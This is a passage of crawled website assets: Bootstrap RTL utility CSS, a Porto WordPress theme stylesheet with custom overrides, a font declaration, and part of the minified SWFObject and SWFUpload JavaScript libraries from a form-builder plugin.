	.align-items-xxl-end {align-items: flex-end !important;}
	.align-items-xxl-center {align-items: center !important;}
	.align-items-xxl-baseline {align-items: baseline !important;}
	.align-items-xxl-stretch {align-items: stretch !important;}
	.align-content-xxl-start {align-content: flex-start !important;}
	.align-content-xxl-end {align-content: flex-end !important;}
	.align-content-xxl-center {align-content: center !important;}
	.align-content-xxl-between {align-content: space-between !important;}
	.align-content-xxl-around {align-content: space-around !important;}
	.align-content-xxl-stretch {align-content: stretch !important;}
	.align-self-xxl-auto {align-self: auto !important;}
	.align-self-xxl-start {align-self: flex-start !important;}
	.align-self-xxl-end {align-self: flex-end !important;}
	.align-self-xxl-center {align-self: center !important;}
	.align-self-xxl-baseline {align-self: baseline !important;}
	.align-self-xxl-stretch {align-self: stretch !important;}
	.order-xxl-first {order: -1 !important;}
	.order-xxl-0 {order: 0 !important;}
	.order-xxl-1 {order: 1 !important;}
	.order-xxl-2 {order: 2 !important;}
	.order-xxl-3 {order: 3 !important;}
	.order-xxl-4 {order: 4 !important;}
	.order-xxl-5 {order: 5 !important;}
	.order-xxl-last {order: 6 !important;}
	.m-xxl-0 {margin: 0 !important;}
	.m-xxl-1 {margin: .25rem !important;}
	.m-xxl-2 {margin: .5rem !important;}
	.m-xxl-3 {margin: 1rem !important;}
	.m-xxl-4 {margin: 1.5rem !important;}
	.m-xxl-5 {margin: 3rem !important;}
	.m-xxl-auto {margin: auto !important;}
	.mx-xxl-0 {margin-left: 0 !important;margin-right: 0 !important;}
	.mx-xxl-1 {margin-left: .25rem !important;margin-right: .25rem !important;}
	.mx-xxl-2 {margin-left: .5rem !important;margin-right: .5rem !important;}
	.mx-xxl-3 {margin-left: 1rem !important;margin-right: 1rem !important;}
	.mx-xxl-4 {margin-left: 1.5rem !important;margin-right: 1.5rem !important;}
	.mx-xxl-5 {margin-left: 3rem !important;margin-right: 3rem !important;}
	.mx-xxl-auto {margin-left: auto !important;margin-right: auto !important;}
	.my-xxl-0 {margin-top: 0 !important;margin-bottom: 0 !important;}
	.my-xxl-1 {margin-top: .25rem !important;margin-bottom: .25rem !important;}
	.my-xxl-2 {margin-top: .5rem !important;margin-bottom: .5rem !important;}
	.my-xxl-3 {margin-top: 1rem !important;margin-bottom: 1rem !important;}
	.my-xxl-4 {margin-top: 1.5rem !important;margin-bottom: 1.5rem !important;}
	.my-xxl-5 {margin-top: 3rem !important;margin-bottom: 3rem !important;}
	.my-xxl-auto {margin-top: auto !important;margin-bottom: auto !important;}
	.mt-xxl-0 {margin-top: 0 !important;}
	.mt-xxl-1 {margin-top: .25rem !important;}
	.mt-xxl-2 {margin-top: .5rem !important;}
	.mt-xxl-3 {margin-top: 1rem !important;}
	.mt-xxl-4 {margin-top: 1.5rem !important;}
	.mt-xxl-5 {margin-top: 3rem !important;}
	.mt-xxl-auto {margin-top: auto !important;}
	.me-xxl-0 {margin-left: 0 !important;}
	.me-xxl-1 {margin-left: .25rem !important;}
	.me-xxl-2 {margin-left: .5rem !important;}
	.me-xxl-3 {margin-left: 1rem !important;}
	.me-xxl-4 {margin-left: 1.5rem !important;}
	.me-xxl-5 {margin-left: 3rem !important;}
	.me-xxl-auto {margin-left: auto !important;}
	.mb-xxl-0 {margin-bottom: 0 !important;}
	.mb-xxl-1 {margin-bottom: .25rem !important;}
	.mb-xxl-2 {margin-bottom: .5rem !important;}
	.mb-xxl-3 {margin-bottom: 1rem !important;}
	.mb-xxl-4 {margin-bottom: 1.5rem !important;}
	.mb-xxl-5 {margin-bottom: 3rem !important;}
	.mb-xxl-auto {margin-bottom: auto !important;}
	.ms-xxl-0 {margin-right: 0 !important;}
	.ms-xxl-1 {margin-right: .25rem !important;}
	.ms-xxl-2 {margin-right: .5rem !important;}
	.ms-xxl-3 {margin-right: 1rem !important;}
	.ms-xxl-4 {margin-right: 1.5rem !important;}
	.ms-xxl-5 {margin-right: 3rem !important;}
	.ms-xxl-auto {margin-right: auto !important;}
	.p-xxl-0 {padding: 0 !important;}
	.p-xxl-1 {padding: .25rem !important;}
	.p-xxl-2 {padding: .5rem !important;}
	.p-xxl-3 {padding: 1rem !important;}
	.p-xxl-4 {padding: 1.5rem !important;}
	.p-xxl-5 {padding: 3rem !important;}
	.px-xxl-0 {padding-left: 0 !important;padding-right: 0 !important;}
	.px-xxl-1 {padding-left: .25rem !important;padding-right: .25rem !important;}
	.px-xxl-2 {padding-left: .5rem !important;padding-right: .5rem !important;}
	.px-xxl-3 {padding-left: 1rem !important;padding-right: 1rem !important;}
	.px-xxl-4 {padding-left: 1.5rem !important;padding-right: 1.5rem !important;}
	.px-xxl-5 {padding-left: 3rem !important;padding-right: 3rem !important;}
	.py-xxl-0 {padding-top: 0 !important;padding-bottom: 0 !important;}
	.py-xxl-1 {padding-top: .25rem !important;padding-bottom: .25rem !important;}
	.py-xxl-2 {padding-top: .5rem !important;padding-bottom: .5rem !important;}
	.py-xxl-3 {padding-top: 1rem !important;padding-bottom: 1rem !important;}
	.py-xxl-4 {padding-top: 1.5rem !important;padding-bottom: 1.5rem !important;}
	.py-xxl-5 {padding-top: 3rem !important;padding-bottom: 3rem !important;}
	.pt-xxl-0 {padding-top: 0 !important;}
	.pt-xxl-1 {padding-top: .25rem !important;}
	.pt-xxl-2 {padding-top: .5rem !important;}
	.pt-xxl-3 {padding-top: 1rem !important;}
	.pt-xxl-4 {padding-top: 1.5rem !important;}
	.pt-xxl-5 {padding-top: 3rem !important;}
	.pe-xxl-0 {padding-left: 0 !important;}
	.pe-xxl-1 {padding-left: .25rem !important;}
	.pe-xxl-2 {padding-left: .5rem !important;}
	.pe-xxl-3 {padding-left: 1rem !important;}
	.pe-xxl-4 {padding-left: 1.5rem !important;}
	.pe-xxl-5 {padding-left: 3rem !important;}
	.pb-xxl-0 {padding-bottom: 0 !important;}
	.pb-xxl-1 {padding-bottom: .25rem !important;}
	.pb-xxl-2 {padding-bottom: .5rem !important;}
	.pb-xxl-3 {padding-bottom: 1rem !important;}
	.pb-xxl-4 {padding-bottom: 1.5rem !important;}
	.pb-xxl-5 {padding-bottom: 3rem !important;}
	.ps-xxl-0 {padding-right: 0 !important;}
	.ps-xxl-1 {padding-right: .25rem !important;}
	.ps-xxl-2 {padding-right: .5rem !important;}
	.ps-xxl-3 {padding-right: 1rem !important;}
	.ps-xxl-4 {padding-right: 1.5rem !important;}
	.ps-xxl-5 {padding-right: 3rem !important;}
	.text-xxl-start {text-align: right !important;}
	.text-xxl-end {text-align: left !important;}
	.text-xxl-center {text-align: center !important;}}
@media (min-width: 1200px) {.fs-1 {font-size: 2.5rem !important;}
	.fs-2 {font-size: 2rem !important;}
	.fs-3 {font-size: 1.75rem !important;}
	.fs-4 {font-size: 1.5rem !important;}}
@media print {.d-print-inline {display: inline !important;}
	.d-print-inline-block {display: inline-block !important;}
	.d-print-block {display: block !important;}
	.d-print-grid {display: grid !important;}
	.d-print-table {display: table !important;}
	.d-print-table-row {display: table-row !important;}
	.d-print-table-cell {display: table-cell !important;}
	.d-print-flex {display: flex !important;}
	.d-print-inline-flex {display: inline-flex !important;}
	.d-print-none {display: none !important;}}
.form-row {display: flex;flex-wrap: wrap;margin-left: -5px;margin-right: -5px;}
.form-row > [class*="col-"] {padding-left: 5px;padding-right: 5px;}
.form-row > * {max-width: 100%;}
.container, .container-fluid, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {padding-right: 15px;padding-left: 15px;}

--- FILE ---
content_type: text/css
request_url: http://cinemamasiha.com/wp-content/themes/porto/style.css?ver=4.0.2
body_size: 830
content:
/*

Theme Name: Porto
Theme URI: http://www.newsmartwave.net/wordpress/porto
Author: SW-THEMES
Author URI: http://www.newsmartwave.net/
Description: Porto Responsive Wordpress + eCommerce Theme.
Version: 4.0.2
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: porto

*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.img-responsive.standard-logo {
    position: relative;
    left: -263px;
}
#header .header-main {
    background-color: #1e96c8 !important;
}
.moriza{
	color:#fff!important;
}
h4 {
    color: #fff!important;
}
.main-menu-wrap {
    border-top: solid 2px #fff!important;
    margin-bottom: -12px!important;
}
#main-menu.centered .menu-center {
    position: relative!important;
    top: -5px!important;
}
.text-left {
    text-align: right !important;
}
a {
    color: #18CFAB !important;
}
.portfolio-desc {
    display: none !important;
}

element {
}
#footer .footer-main {
    background-color: #000 !important;
}
.btn-primary, .button, input.submit, input[type="submit"].btn-primary, input[type="submit"].button, input[type="submit"].submit {
    background-color: #184073!important;
    border-color: #55ceef!important;
}
@media(max-width:550px){
.height-css {
    height: 150px !important;
}
}

--- FILE ---
content_type: text/css
request_url: http://cinemamasiha.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1520262337
body_size: 158
content:
@font-face {font-family:'Iransans-3';src:url('http://cinemamasiha.com/wp-content/uploads/redux/custom-fonts/custom/Iransans-3/Iransans-3.ttf') format('truetype');font-weight: normal;font-style: normal;}

--- FILE ---
content_type: application/javascript
request_url: http://cinemamasiha.com/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.8.2
body_size: 11826
content:
/*	SWFObject v2.2 <http://code.google.com/p/swfobject/> 
	is released under the MIT License <http://www.opensource.org/licenses/mit-license.php> 
*/
var swfobject=function(){var D="undefined",r="object",S="Shockwave Flash",W="ShockwaveFlash.ShockwaveFlash",q="application/x-shockwave-flash",R="SWFObjectExprInst",x="onreadystatechange",O=window,j=document,t=navigator,T=false,U=[h],o=[],N=[],I=[],l,Q,E,B,J=false,a=false,n,G,m=true,M=function(){var aa=typeof j.getElementById!=D&&typeof j.getElementsByTagName!=D&&typeof j.createElement!=D,ah=t.userAgent.toLowerCase(),Y=t.platform.toLowerCase(),ae=Y?/win/.test(Y):/win/.test(ah),ac=Y?/mac/.test(Y):/mac/.test(ah),af=/webkit/.test(ah)?parseFloat(ah.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,X=!+"\v1",ag=[0,0,0],ab=null;if(typeof t.plugins!=D&&typeof t.plugins[S]==r){ab=t.plugins[S].description;if(ab&&!(typeof t.mimeTypes!=D&&t.mimeTypes[q]&&!t.mimeTypes[q].enabledPlugin)){T=true;X=false;ab=ab.replace(/^.*\s+(\S+\s+\S+$)/,"$1");ag[0]=parseInt(ab.replace(/^(.*)\..*$/,"$1"),10);ag[1]=parseInt(ab.replace(/^.*\.(.*)\s.*$/,"$1"),10);ag[2]=/[a-zA-Z]/.test(ab)?parseInt(ab.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0}}else{if(typeof O.ActiveXObject!=D){try{var ad=new ActiveXObject(W);if(ad){ab=ad.GetVariable("$version");if(ab){X=true;ab=ab.split(" ")[1].split(",");ag=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}}catch(Z){}}}return{w3:aa,pv:ag,wk:af,ie:X,win:ae,mac:ac}}(),k=function(){if(!M.w3){return}if((typeof j.readyState!=D&&j.readyState=="complete")||(typeof j.readyState==D&&(j.getElementsByTagName("body")[0]||j.body))){f()}if(!J){if(typeof j.addEventListener!=D){j.addEventListener("DOMContentLoaded",f,false)}if(M.ie&&M.win){j.attachEvent(x,function(){if(j.readyState=="complete"){j.detachEvent(x,arguments.callee);f()}});if(O==top){(function(){if(J){return}try{j.documentElement.doScroll("left")}catch(X){setTimeout(arguments.callee,0);return}f()})()}}if(M.wk){(function(){if(J){return}if(!/loaded|complete/.test(j.readyState)){setTimeout(arguments.callee,0);return}f()})()}s(f)}}();function f(){if(J){return}try{var Z=j.getElementsByTagName("body")[0].appendChild(C("span"));Z.parentNode.removeChild(Z)}catch(aa){return}J=true;var X=U.length;for(var Y=0;Y<X;Y++){U[Y]()}}function K(X){if(J){X()}else{U[U.length]=X}}function s(Y){if(typeof O.addEventListener!=D){O.addEventListener("load",Y,false)}else{if(typeof j.addEventListener!=D){j.addEventListener("load",Y,false)}else{if(typeof O.attachEvent!=D){i(O,"onload",Y)}else{if(typeof O.onload=="function"){var X=O.onload;O.onload=function(){X();Y()}}else{O.onload=Y}}}}}function h(){if(T){V()}else{H()}}function V(){var X=j.getElementsByTagName("body")[0];var aa=C(r);aa.setAttribute("type",q);var Z=X.appendChild(aa);if(Z){var Y=0;(function(){if(typeof Z.GetVariable!=D){var ab=Z.GetVariable("$version");if(ab){ab=ab.split(" ")[1].split(",");M.pv=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}else{if(Y<10){Y++;setTimeout(arguments.callee,10);return}}X.removeChild(aa);Z=null;H()})()}else{H()}}function H(){var ag=o.length;if(ag>0){for(var af=0;af<ag;af++){var Y=o[af].id;var ab=o[af].callbackFn;var aa={success:false,id:Y};if(M.pv[0]>0){var ae=c(Y);if(ae){if(F(o[af].swfVersion)&&!(M.wk&&M.wk<312)){w(Y,true);if(ab){aa.success=true;aa.ref=z(Y);ab(aa)}}else{if(o[af].expressInstall&&A()){var ai={};ai.data=o[af].expressInstall;ai.width=ae.getAttribute("width")||"0";ai.height=ae.getAttribute("height")||"0";if(ae.getAttribute("class")){ai.styleclass=ae.getAttribute("class")}if(ae.getAttribute("align")){ai.align=ae.getAttribute("align")}var ah={};var X=ae.getElementsByTagName("param");var ac=X.length;for(var ad=0;ad<ac;ad++){if(X[ad].getAttribute("name").toLowerCase()!="movie"){ah[X[ad].getAttribute("name")]=X[ad].getAttribute("value")}}P(ai,ah,Y,ab)}else{p(ae);if(ab){ab(aa)}}}}}else{w(Y,true);if(ab){var Z=z(Y);if(Z&&typeof Z.SetVariable!=D){aa.success=true;aa.ref=Z}ab(aa)}}}}}function z(aa){var X=null;var Y=c(aa);if(Y&&Y.nodeName=="OBJECT"){if(typeof Y.SetVariable!=D){X=Y}else{var Z=Y.getElementsByTagName(r)[0];if(Z){X=Z}}}return X}function A(){return !a&&F("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312)}function P(aa,ab,X,Z){a=true;E=Z||null;B={success:false,id:X};var ae=c(X);if(ae){if(ae.nodeName=="OBJECT"){l=g(ae);Q=null}else{l=ae;Q=X}aa.id=R;if(typeof aa.width==D||(!/%$/.test(aa.width)&&parseInt(aa.width,10)<310)){aa.width="310"}if(typeof aa.height==D||(!/%$/.test(aa.height)&&parseInt(aa.height,10)<137)){aa.height="137"}j.title=j.title.slice(0,47)+" - Flash Player Installation";var ad=M.ie&&M.win?"ActiveX":"PlugIn",ac="MMredirectURL="+encodeURI(O.location).toString().replace(/&/g,"%26")+"&MMplayerType="+ad+"&MMdoctitle="+j.title;if(typeof ab.flashvars!=D){ab.flashvars+="&"+ac}else{ab.flashvars=ac}if(M.ie&&M.win&&ae.readyState!=4){var Y=C("div");X+="SWFObjectNew";Y.setAttribute("id",X);ae.parentNode.insertBefore(Y,ae);ae.style.display="none";(function(){if(ae.readyState==4){ae.parentNode.removeChild(ae)}else{setTimeout(arguments.callee,10)}})()}u(aa,ab,X)}}function p(Y){if(M.ie&&M.win&&Y.readyState!=4){var X=C("div");Y.parentNode.insertBefore(X,Y);X.parentNode.replaceChild(g(Y),X);Y.style.display="none";(function(){if(Y.readyState==4){Y.parentNode.removeChild(Y)}else{setTimeout(arguments.callee,10)}})()}else{Y.parentNode.replaceChild(g(Y),Y)}}function g(ab){var aa=C("div");if(M.win&&M.ie){aa.innerHTML=ab.innerHTML}else{var Y=ab.getElementsByTagName(r)[0];if(Y){var ad=Y.childNodes;if(ad){var X=ad.length;for(var Z=0;Z<X;Z++){if(!(ad[Z].nodeType==1&&ad[Z].nodeName=="PARAM")&&!(ad[Z].nodeType==8)){aa.appendChild(ad[Z].cloneNode(true))}}}}}return aa}function u(ai,ag,Y){var X,aa=c(Y);if(M.wk&&M.wk<312){return X}if(aa){if(typeof ai.id==D){ai.id=Y}if(M.ie&&M.win){var ah="";for(var ae in ai){if(ai[ae]!=Object.prototype[ae]){if(ae.toLowerCase()=="data"){ag.movie=ai[ae]}else{if(ae.toLowerCase()=="styleclass"){ah+=' class="'+ai[ae]+'"'}else{if(ae.toLowerCase()!="classid"){ah+=" "+ae+'="'+ai[ae]+'"'}}}}}var af="";for(var ad in ag){if(ag[ad]!=Object.prototype[ad]){af+='<param name="'+ad+'" value="'+ag[ad]+'" />'}}aa.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+ah+">"+af+"</object>";N[N.length]=ai.id;X=c(ai.id)}else{var Z=C(r);Z.setAttribute("type",q);for(var ac in ai){if(ai[ac]!=Object.prototype[ac]){if(ac.toLowerCase()=="styleclass"){Z.setAttribute("class",ai[ac])}else{if(ac.toLowerCase()!="classid"){Z.setAttribute(ac,ai[ac])}}}}for(var ab in ag){if(ag[ab]!=Object.prototype[ab]&&ab.toLowerCase()!="movie"){e(Z,ab,ag[ab])}}aa.parentNode.replaceChild(Z,aa);X=Z}}return X}function e(Z,X,Y){var aa=C("param");aa.setAttribute("name",X);aa.setAttribute("value",Y);Z.appendChild(aa)}function y(Y){var X=c(Y);if(X&&X.nodeName=="OBJECT"){if(M.ie&&M.win){X.style.display="none";(function(){if(X.readyState==4){b(Y)}else{setTimeout(arguments.callee,10)}})()}else{X.parentNode.removeChild(X)}}}function b(Z){var Y=c(Z);if(Y){for(var X in Y){if(typeof Y[X]=="function"){Y[X]=null}}Y.parentNode.removeChild(Y)}}function c(Z){var X=null;try{X=j.getElementById(Z)}catch(Y){}return X}function C(X){return j.createElement(X)}function i(Z,X,Y){Z.attachEvent(X,Y);I[I.length]=[Z,X,Y]}function F(Z){var Y=M.pv,X=Z.split(".");X[0]=parseInt(X[0],10);X[1]=parseInt(X[1],10)||0;X[2]=parseInt(X[2],10)||0;return(Y[0]>X[0]||(Y[0]==X[0]&&Y[1]>X[1])||(Y[0]==X[0]&&Y[1]==X[1]&&Y[2]>=X[2]))?true:false}function v(ac,Y,ad,ab){if(M.ie&&M.mac){return}var aa=j.getElementsByTagName("head")[0];if(!aa){return}var X=(ad&&typeof ad=="string")?ad:"screen";if(ab){n=null;G=null}if(!n||G!=X){var Z=C("style");Z.setAttribute("type","text/css");Z.setAttribute("media",X);n=aa.appendChild(Z);if(M.ie&&M.win&&typeof j.styleSheets!=D&&j.styleSheets.length>0){n=j.styleSheets[j.styleSheets.length-1]}G=X}if(M.ie&&M.win){if(n&&typeof n.addRule==r){n.addRule(ac,Y)}}else{if(n&&typeof j.createTextNode!=D){n.appendChild(j.createTextNode(ac+" {"+Y+"}"))}}}function w(Z,X){if(!m){return}var Y=X?"visible":"hidden";if(J&&c(Z)){c(Z).style.visibility=Y}else{v("#"+Z,"visibility:"+Y)}}function L(Y){var Z=/[\\\"<>\.;]/;var X=Z.exec(Y)!=null;return X&&typeof encodeURIComponent!=D?encodeURIComponent(Y):Y}var d=function(){if(M.ie&&M.win){window.attachEvent("onunload",function(){var ac=I.length;for(var ab=0;ab<ac;ab++){I[ab][0].detachEvent(I[ab][1],I[ab][2])}var Z=N.length;for(var aa=0;aa<Z;aa++){y(N[aa])}for(var Y in M){M[Y]=null}M=null;for(var X in swfobject){swfobject[X]=null}swfobject=null})}}();return{registerObject:function(ab,X,aa,Z){if(M.w3&&ab&&X){var Y={};Y.id=ab;Y.swfVersion=X;Y.expressInstall=aa;Y.callbackFn=Z;o[o.length]=Y;w(ab,false)}else{if(Z){Z({success:false,id:ab})}}},getObjectById:function(X){if(M.w3){return z(X)}},embedSWF:function(ab,ah,ae,ag,Y,aa,Z,ad,af,ac){var X={success:false,id:ah};if(M.w3&&!(M.wk&&M.wk<312)&&ab&&ah&&ae&&ag&&Y){w(ah,false);K(function(){ae+="";ag+="";var aj={};if(af&&typeof af===r){for(var al in af){aj[al]=af[al]}}aj.data=ab;aj.width=ae;aj.height=ag;var am={};if(ad&&typeof ad===r){for(var ak in ad){am[ak]=ad[ak]}}if(Z&&typeof Z===r){for(var ai in Z){if(typeof am.flashvars!=D){am.flashvars+="&"+ai+"="+Z[ai]}else{am.flashvars=ai+"="+Z[ai]}}}if(F(Y)){var an=u(aj,am,ah);if(aj.id==ah){w(ah,true)}X.success=true;X.ref=an}else{if(aa&&A()){aj.data=aa;P(aj,am,ah,ac);return}else{w(ah,true)}}if(ac){ac(X)}})}else{if(ac){ac(X)}}},switchOffAutoHideShow:function(){m=false},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]}},hasFlashPlayerVersion:F,createSWF:function(Z,Y,X){if(M.w3){return u(Z,Y,X)}else{return undefined}},showExpressInstall:function(Z,aa,X,Y){if(M.w3&&A()){P(Z,aa,X,Y)}},removeSWF:function(X){if(M.w3){y(X)}},createCSS:function(aa,Z,Y,X){if(M.w3){v(aa,Z,Y,X)}},addDomLoadEvent:K,addLoadEvent:s,getQueryParamValue:function(aa){var Z=j.location.search||j.location.hash;if(Z){if(/\?/.test(Z)){Z=Z.split("?")[1]}if(aa==null){return L(Z)}var Y=Z.split("&");for(var X=0;X<Y.length;X++){if(Y[X].substring(0,Y[X].indexOf("="))==aa){return L(Y[X].substring((Y[X].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(a){var X=c(R);if(X&&l){X.parentNode.replaceChild(l,X);if(Q){w(Q,true);if(M.ie&&M.win){l.style.display="block"}}if(E){E(B)}}a=false}}}}();

/**
 * SWFUpload: http://www.swfupload.org, http://swfupload.googlecode.com
 *
 * mmSWFUpload 1.0: Flash upload dialog - http://profandesign.se/swfupload/,  http://www.vinterwebb.se/
 *
 * SWFUpload is (c) 2006-2007 Lars Huring, Olov Nilz�n and Mammon Media and is released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 * SWFUpload 2 is (c) 2007-2008 Jake Roberts and is released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php

 * Modified by ThemeCatcher. Based on https://github.com/WordPress/secure-swfupload/blob/master/core/swfupload.js
 * (Fixed) The cleanUp function was wiping the core browser methods from the object in IE9+
 * typeof(movieElement[key]) === "function" --> typeof(movieElement[key]) === "function" && key.substring(0,1) <= 'Z'
 */
var SWFUpload;void 0==SWFUpload&&(SWFUpload=function(a){this.initSWFUpload(a)}),SWFUpload.prototype.initSWFUpload=function(a){try{this.customSettings={},this.settings=a,this.eventQueue=[],this.movieName="SWFUpload_"+SWFUpload.movieCount++,this.movieElement=null,SWFUpload.instances[this.movieName]=this,this.initSettings(),this.loadFlash(),this.displayDebugInfo()}catch(b){throw delete SWFUpload.instances[this.movieName],b}},SWFUpload.instances={},SWFUpload.movieCount=0,SWFUpload.version="2.2.0 2009-03-25",SWFUpload.QUEUE_ERROR={QUEUE_LIMIT_EXCEEDED:-100,FILE_EXCEEDS_SIZE_LIMIT:-110,ZERO_BYTE_FILE:-120,INVALID_FILETYPE:-130},SWFUpload.UPLOAD_ERROR={HTTP_ERROR:-200,MISSING_UPLOAD_URL:-210,IO_ERROR:-220,SECURITY_ERROR:-230,UPLOAD_LIMIT_EXCEEDED:-240,UPLOAD_FAILED:-250,SPECIFIED_FILE_ID_NOT_FOUND:-260,FILE_VALIDATION_FAILED:-270,FILE_CANCELLED:-280,UPLOAD_STOPPED:-290},SWFUpload.FILE_STATUS={QUEUED:-1,IN_PROGRESS:-2,ERROR:-3,COMPLETE:-4,CANCELLED:-5},SWFUpload.BUTTON_ACTION={SELECT_FILE:-100,SELECT_FILES:-110,START_UPLOAD:-120},SWFUpload.CURSOR={ARROW:-1,HAND:-2},SWFUpload.WINDOW_MODE={WINDOW:"window",TRANSPARENT:"transparent",OPAQUE:"opaque"},SWFUpload.completeURL=function(a){if("string"!=typeof a||a.match(/^https?:\/\//i)||a.match(/^\//))return a;window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"");var c=window.location.pathname.lastIndexOf("/");return path=0>=c?"/":window.location.pathname.substr(0,c)+"/",path+a},SWFUpload.prototype.initSettings=function(){this.ensureDefault=function(a,b){this.settings[a]=void 0==this.settings[a]?b:this.settings[a]},this.ensureDefault("upload_url",""),this.ensureDefault("preserve_relative_urls",!1),this.ensureDefault("file_post_name","Filedata"),this.ensureDefault("post_params",{}),this.ensureDefault("use_query_string",!1),this.ensureDefault("requeue_on_error",!1),this.ensureDefault("http_success",[]),this.ensureDefault("assume_success_timeout",0),this.ensureDefault("file_types","*.*"),this.ensureDefault("file_types_description","All Files"),this.ensureDefault("file_size_limit",0),this.ensureDefault("file_upload_limit",0),this.ensureDefault("file_queue_limit",0),this.ensureDefault("flash_url","swfupload.swf"),this.ensureDefault("prevent_swf_caching",!0),this.ensureDefault("button_image_url",""),this.ensureDefault("button_width",1),this.ensureDefault("button_height",1),this.ensureDefault("button_text",""),this.ensureDefault("button_text_style","color: #000000; font-size: 16pt;"),this.ensureDefault("button_text_top_padding",0),this.ensureDefault("button_text_left_padding",0),this.ensureDefault("button_action",SWFUpload.BUTTON_ACTION.SELECT_FILES),this.ensureDefault("button_disabled",!1),this.ensureDefault("button_placeholder_id",""),this.ensureDefault("button_placeholder",null),this.ensureDefault("button_cursor",SWFUpload.CURSOR.ARROW),this.ensureDefault("button_window_mode",SWFUpload.WINDOW_MODE.WINDOW),this.ensureDefault("debug",!1),this.settings.debug_enabled=this.settings.debug,this.settings.return_upload_start_handler=this.returnUploadStart,this.ensureDefault("swfupload_loaded_handler",null),this.ensureDefault("file_dialog_start_handler",null),this.ensureDefault("file_queued_handler",null),this.ensureDefault("file_queue_error_handler",null),this.ensureDefault("file_dialog_complete_handler",null),this.ensureDefault("upload_start_handler",null),this.ensureDefault("upload_progress_handler",null),this.ensureDefault("upload_error_handler",null),this.ensureDefault("upload_success_handler",null),this.ensureDefault("upload_complete_handler",null),this.ensureDefault("debug_handler",this.debugMessage),this.ensureDefault("custom_settings",{}),this.customSettings=this.settings.custom_settings,this.settings.prevent_swf_caching&&(this.settings.flash_url=this.settings.flash_url+(this.settings.flash_url.indexOf("?")<0?"?":"&")+"preventswfcaching="+(new Date).getTime()),this.settings.preserve_relative_urls||(this.settings.upload_url=SWFUpload.completeURL(this.settings.upload_url),this.settings.button_image_url=SWFUpload.completeURL(this.settings.button_image_url)),delete this.ensureDefault},SWFUpload.prototype.loadFlash=function(){var a,b;if(null!==document.getElementById(this.movieName))throw"ID "+this.movieName+" is already in use. The Flash Object could not be added";if(a=document.getElementById(this.settings.button_placeholder_id)||this.settings.button_placeholder,void 0==a)throw"Could not find the placeholder element: "+this.settings.button_placeholder_id;b=document.createElement("div"),b.innerHTML=this.getFlashHTML(),a.parentNode.replaceChild(b.firstChild,a),void 0==window[this.movieName]&&(window[this.movieName]=this.getMovieElement())},SWFUpload.prototype.getFlashHTML=function(){return['<object id="',this.movieName,'" type="application/x-shockwave-flash" data="',this.settings.flash_url,'" width="',this.settings.button_width,'" height="',this.settings.button_height,'" class="swfupload">','<param name="wmode" value="',this.settings.button_window_mode,'" />','<param name="movie" value="',this.settings.flash_url,'" />','<param name="quality" value="high" />','<param name="menu" value="false" />','<param name="allowScriptAccess" value="always" />','<param name="flashvars" value="'+this.getFlashVars()+'" />',"</object>"].join("")},SWFUpload.prototype.getFlashVars=function(){var a=this.buildParamString(),b=this.settings.http_success.join(",");return["movieName=",encodeURIComponent(this.movieName),"&amp;uploadURL=",encodeURIComponent(this.settings.upload_url),"&amp;useQueryString=",encodeURIComponent(this.settings.use_query_string),"&amp;requeueOnError=",encodeURIComponent(this.settings.requeue_on_error),"&amp;httpSuccess=",encodeURIComponent(b),"&amp;assumeSuccessTimeout=",encodeURIComponent(this.settings.assume_success_timeout),"&amp;params=",encodeURIComponent(a),"&amp;filePostName=",encodeURIComponent(this.settings.file_post_name),"&amp;fileTypes=",encodeURIComponent(this.settings.file_types),"&amp;fileTypesDescription=",encodeURIComponent(this.settings.file_types_description),"&amp;fileSizeLimit=",encodeURIComponent(this.settings.file_size_limit),"&amp;fileUploadLimit=",encodeURIComponent(this.settings.file_upload_limit),"&amp;fileQueueLimit=",encodeURIComponent(this.settings.file_queue_limit),"&amp;debugEnabled=",encodeURIComponent(this.settings.debug_enabled),"&amp;buttonImageURL=",encodeURIComponent(this.settings.button_image_url),"&amp;buttonWidth=",encodeURIComponent(this.settings.button_width),"&amp;buttonHeight=",encodeURIComponent(this.settings.button_height),"&amp;buttonText=",encodeURIComponent(this.settings.button_text),"&amp;buttonTextTopPadding=",encodeURIComponent(this.settings.button_text_top_padding),"&amp;buttonTextLeftPadding=",encodeURIComponent(this.settings.button_text_left_padding),"&amp;buttonTextStyle=",encodeURIComponent(this.settings.button_text_style),"&amp;buttonAction=",encodeURIComponent(this.settings.button_action),"&amp;buttonDisabled=",encodeURIComponent(this.settings.button_disabled),"&amp;buttonCursor=",encodeURIComponent(this.settings.button_cursor)].join("")},SWFUpload.prototype.getMovieElement=function(){if(void 0==this.movieElement&&(this.movieElement=document.getElementById(this.movieName)),null===this.movieElement)throw"Could not find Flash element";return this.movieElement},SWFUpload.prototype.buildParamString=function(){var a=this.settings.post_params,b=[];if("object"==typeof a)for(var c in a)a.hasOwnProperty(c)&&b.push(encodeURIComponent(c.toString())+"="+encodeURIComponent(a[c].toString()));return b.join("&amp;")},SWFUpload.prototype.destroy=function(){try{this.cancelUpload(null,!1);var a=null;if(a=this.getMovieElement(),a&&"unknown"==typeof a.CallFunction){for(var b in a)try{"function"==typeof a[b]&&(a[b]=null)}catch(c){}try{a.parentNode.removeChild(a)}catch(d){}}return window[this.movieName]=null,SWFUpload.instances[this.movieName]=null,delete 